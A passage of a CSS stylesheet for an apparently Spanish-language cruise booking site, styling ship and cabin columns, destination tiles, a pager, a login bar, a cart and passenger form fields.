	background:url(../image/ga-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .barco, #columna-izquierda  .barco{
	float:left;
	width:115px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 10px;
	font-weight: bold;	
	line-height:14px;
	margin-left:2px;
}
#columna .barco, #columna-izquierda .barco span{
	color:#8e1317;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;	
}

#columna-centro{
	float:left;
	width:374px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro img{
	float:none !important;
}
#columna-camarote{
	float:left;
	width:348px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro div, #columna-camarote div{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;
	margin:1% 0px;
}
#columna-centro span, #columna-camarote span{
	float:left;
	margin-right:4px;
}
#columna-centro .campoinfo, #columna-camarote .campoinfo{
	width:80px;
}
#columna-centro .dato, #columna-camarote .dato{
	color:#616161;
}
#columna-centro .color-sector, #columna-camarote .color-sector{
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-centro .link, #columna-camarote .link{
	float:left;
	width:99.4%;
	text-align:right !important;
	margin:0px !important;
}
#columna-centro .link a, #columna-camarote .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-centro .link a:hover, #columna-camarote .link a:hover{
	text-decoration:underline;
}
#columna-centro .sectores span, #columna-camarote .sectores span{
	float:left;	
	margin:1px 0px 1px 8px;
}
#columna-centro .camarote, #columna-camarote .camarote{
	width:200px;
}
#columna-centro .sectores span{
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
}
#columna-derecha{
	float:right;
	width:192px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:right;
}
#columna-derecha .mapa{
	position:relative;
	float:right;
	width:190px;
	/*height:140px;*/
}
#empresas{
	float:left;
	width:784px;
	display:inline;
	margin:2px 27px;
}
#empresas img{
	vertical-align:middle;
	margin:0px 10px;
}
#tipo-cruceros{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-cruceros .bloque{
	position:relative;
	float:left;
	display:inline;
	width:96px;
	height:120px;
	margin:2px;
}
#tipo-cruceros .bloque img{
	border:none;
}
#tipo-cruceros .bloque .foto{
	float:left;
	position:relative;
	width:78px;
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-cruceros .bloque .foto img{float:left;margin:0px;padding:0px;}
#tipo-cruceros .bloque .ninos{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/n-gratis.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}
#tipo-cruceros .bloque .ahorros{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/ahorros.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}

#columna1-portada{
	float:left;
	width:38%;
	display:inline;
	margin:6px 0px 6px 28px;
}
#columna1-portada .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100%;
	height:60px;
	margin:6px 0px 0px;
}
#tipo-destinos{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-destinos .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100px; /*width:196px;*/
	height:104px; /*height:120px;*/
	margin:2px 6px 0px; /*margin:2px;*/
}
#tipo-destinos .bloque img{
	border:none;
}
#tipo-destinos .bloque a{
	text-decoration:none;
	color:#ffffff;
}
#tipo-destinos .bloque .des-tipo{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	line-height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px !important;
	font-weight:bold;
	text-align:center;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto img{float:left;margin:0px;padding:0px;}
#puntero-escalas{
	position:relative;
	float:left;
	width:100px;
	height:104px;
	display:inline;
	margin:9px 0px 0px 12px;
}
#puntero-escalas .fotografia{
	float:left;
	width:100px;
	height:69px;
	margin:0px;
	padding:0px;
	border:none;
	cursor:pointer;
}
#puntero-escalas .des-tipo, #puntero-escalas .des-pie{
	float:left;
	position:relative;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8px !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#puntero-escalas .des-tipo{
	width:100px;
	height:22px;
	line-height:11px;
}	
#puntero-escalas .des-pie{
	width:100px;
	height:11px;
	line-height:11px;
}
#puntero-escalas a{
	text-decoration:none;
	border:none;
	color:#ffffff;
}
.des-tipo img, .des-pie img{
	float:none !important;
	margin:0px !important;
	padding:0px !important;
}
.punta-izq-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/left.png) top left no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-izq-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/left-a.png) bottom left no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/right.png) top right no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/right-a.png) bottom right no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
#columna1-portada img{
	float:left;
	margin:0px;
	padding:0px;
}
#columna1-portada .bloque .enlace{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	height:42px;
	width:160px;
	line-height:14px;
	text-decoration:none;
	margin:2px 0px 2px 6px;
}
#columna2-portada{
	position:relative;
	float:right;
	width:53%;
	display:inline;
	margin:6px 28px 6px 0px;
}
#columna2-portada .fin{
	position:absolute;
	background:url(../image/foot-top.gif) bottom right no-repeat;
	width:438px;
	height:14px;
	right:0px;
	bottom:-4px;
	z-index:9;
}
#columna2-portada .bloque {
	float:right;
	background:url(../image/body-top.gif) top right no-repeat;
	height:37px;
	width:438px;
	padding:5px 3px 3px 3px;
}
#columna2-portada .bloque img{
	float:left;
	display:inline;
	margin:4px 0px 3px 12px;
	vertical-align:middle;
}
#columna2-portada .bloque .fila1, #columna2-portada .bloque .fila2, #columna2-portada .bloque .fila3, #columna2-portada .bloque .fila4, #columna2-portada .bloque .fila5, #columna2-portada .bloque .fila6{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	display:block;
	height:28px;
	line-height:12px;
	width:332px;
	margin:2px 2px 2px 0px;
	padding:4px 0px 4px 5px;
	overflow:hidden;
}
#columna2-portada .bloque a{
	text-decoration:none;
}
#columna2-portada .bloque .fila1{
	background:url(../image/barras/barra1.gif) top left no-repeat;
}
#columna2-portada .bloque .fila2{
	background:url(../image/barras/barra2.gif) top left no-repeat;
}
#columna2-portada .bloque .fila3{
	background:url(../image/barras/barra3.gif) top left no-repeat;
}
#columna2-portada .bloque .fila4{
	background:url(../image/barras/barra4.gif) top left no-repeat;
}
#columna2-portada .bloque .fila5{
	background:url(../image/barras/barra5.gif) top left no-repeat;
}
#columna2-portada .bloque .fila6{
	background:url(../image/barras/barra6.gif) top left no-repeat;
}
#paginador {
	float:left;
	display:inline;
	width:760px;
	margin:8px 0px 24px 18px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px !important;
	text-align:center;
}
#paginador  a{
	margin:0px 10px;
	text-decoration:none;
	color:#3B3B92;
}
#paginador  a:hover{
	color:#3F8DFF;
}
.bto-volver{
	float:left;
	display:inline;
	width:800px;
	margin:1px 0px 1px 18px;
	text-align:right;
}
.bto-volver a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#camarote_tip{
	float:left;
	width:160px;
	padding:4px;
	background:#ffffff;
}
#camarote_tip h2{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px !important;
	color:#ffffff;
	padding:0px;
	margin:0px 0px 4px;
}
#camarote_tip img{
	float:left;
}
#camarote_tip span{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;	
	padding:0px;
	margin:4px 0px 0px;
}
.image-plano{
	max-width:250px;
	width: expression(this.width > 250 ? 250: true);
}
#sesiones-index{
	position:relative;
	float:left;
	display:inline;
	width:840px;
	height:36px;
	background:#005fa3;
	border-bottom:2px solid #69a1c9;
}
#sesiones-index .opciones-login{
	position:relative;
	float:left;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	width:400px;
	height:36px;
	line-height:36px;
	margin-left:18px;
	color:#ffffff;
}
#sesiones-index .opciones-login a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .carro{
	position:relative;
	float:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#sesiones-index .carro a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:36px;
	margin-right:18px;
}
.form-login .campo-login{
	float:right;
	width:160px;
	display:inline;
	margin:2px 4px 0px;
}
.form-login .campo-login label{
	float:left;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}
.form-login .campo-login input{
	float:left;
	width:160px;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;	
	border:1px solid #ffffff;
	background:#b5d1e4;
	color:#3b3b92;
	margin:2px 0px 0px;	
}
.form-login .campo-boton{
	float:right;
	display:inline;
	cursor:pointer;
	border:1px solid #ffffff;
	background:#3b3b92;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:16px 0px 0px 4px;
}
.meses{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
.meses:hover{
	text-decoration:underline;
}
#pdf{
background:#ffffff !important;
}
.percent-descuento{
float:left;
width:62px;
height:60px;
font-family:"Comic Sans MS", Arial, Helvetica, sans-serif;
font-size:22px;
font-weight:bold;
text-align:center;
color:#ffffff;
line-height:58px;
background:url(../image/descuento.gif) no-repeat;
}

#pasajeros{
	float:left;
	width:97%;
	display:inline;
	margin:4px 0px 0px 18px;
}

#pasajeros .pasajero{
	float:left;
	clear:left;
	width:11%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo{
	float:left;
	width:19%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .notas{
	float:left;
	width:60%;
	display:inline;
	margin:1px 0px 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .minicampo{
	float:left;
	width:11%;
	display:inline;
	margin:1px 0px 1px 5%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo input{
	width:99%;
	height:14px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#pasajeros .minicampo select, #pasajeros .campo select{
	width:99%;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}